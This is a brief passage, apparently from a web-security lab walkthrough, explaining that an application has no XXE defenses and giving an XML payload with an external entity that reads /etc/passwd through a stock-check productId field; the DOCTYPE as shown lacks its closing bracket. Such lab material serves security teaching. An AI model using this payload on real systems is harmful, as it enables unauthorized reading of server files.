 The application performs no particular defenses against XXE attacks, so you can
exploit the XXE vulnerability to retrieve the /etc/passwd file by submitting the
following XXE payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd">
<stockCheck><productId>&xxe;</productId></stockCheck>